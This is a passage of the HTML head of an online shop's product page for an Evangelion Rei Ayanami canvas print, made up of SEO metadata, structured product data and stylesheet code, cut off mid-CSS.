

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evangelionmerch.com/shop/evangelion-face-rei-ayanami-canvas-wall-art-eva-merch/
body_size: 31186
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://evangelionmerch.com/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch | Evangelion Merch</title>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg" fetchpriority="high">
<meta name="description" content="Evangelion Face Rei Ayanami Canvas Wall Art. Get special discount for your first orders. Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://evangelionmerch.com/shop/evangelion-face-rei-ayanami-canvas-wall-art-eva-merch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch | Evangelion Merch" />
<meta property="og:description" content="Evangelion Face Rei Ayanami Canvas Wall Art. Get special discount for your first orders. Limited Offers!" />
<meta property="og:url" content="https://evangelionmerch.com/shop/evangelion-face-rei-ayanami-canvas-wall-art-eva-merch/" />
<meta property="og:site_name" content="Evangelion Merch" />
<meta property="og:updated_time" content="2025-10-06T22:11:23+07:00" />
<meta property="og:image" content="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg" />
<meta property="og:image:secure_url" content="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg" />
<meta property="og:image:width" content="874" />
<meta property="og:image:height" content="874" />
<meta property="og:image:alt" content="Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch | Evangelion Merch" />
<meta name="twitter:description" content="Evangelion Face Rei Ayanami Canvas Wall Art. Get special discount for your first orders. Limited Offers!" />
<meta name="twitter:image" content="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;11.98 - &#036;26.42" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://evangelionmerch.com/#organization","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":{"@type":"ImageObject","@id":"https://evangelionmerch.com/#logo","url":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","contentUrl":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","caption":"Evangelion Merch - Official Evangelion Store","inLanguage":"en-US","width":"466","height":"133"}},{"@type":"WebSite","@id":"https://evangelionmerch.com/#website","url":"https://evangelionmerch.com","name":"Evangelion Merch - Official Evangelion Store","publisher":{"@id":"https://evangelionmerch.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg","width":"874","height":"874","caption":"Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://evangelionmerch.com/shop/evangelion-face-rei-ayanami-canvas-wall-art-eva-merch/#webpage","url":"https://evangelionmerch.com/shop/evangelion-face-rei-ayanami-canvas-wall-art-eva-merch/","name":"Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch | Evangelion Merch","datePublished":"2021-03-18T08:48:47+07:00","dateModified":"2025-10-06T22:11:23+07:00","isPartOf":{"@id":"https://evangelionmerch.com/#website"},"primaryImageOfPage":{"@id":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch | Evangelion Merch","description":"Evangelion Face Rei Ayanami Canvas Wall Art. Get special discount for your first orders. Limited Offers!","sku":"EVAMERCH-47962","category":"Evangelion Charactors","mainEntityOfPage":{"@id":"https://evangelionmerch.com/shop/evangelion-face-rei-ayanami-canvas-wall-art-eva-merch/#webpage"},"image":[{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927639.jpg","height":"874","width":"874"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927661.jpg","height":"563","width":"800"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927648.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927641.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1636927644.jpg","height":"800","width":"800"}],"offers":{"@type":"AggregateOffer","lowPrice":"11.98","highPrice":"26.42","offerCount":"9","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://evangelionmerch.com/","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png"},"url":"https://evangelionmerch.com/shop/evangelion-face-rei-ayanami-canvas-wall-art-eva-merch/"},"color":"SS 1874","@id":"https://evangelionmerch.com/shop/evangelion-face-rei-ayanami-canvas-wall-art-eva-merch/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Feed" href="https://evangelionmerch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Comments Feed" href="https://evangelionmerch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch Comments Feed" href="https://evangelionmerch.com/shop/evangelion-face-rei-ayanami-canvas-wall-art-eva-merch/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evangelionmerch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://evangelionmerch.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.11.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.2' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 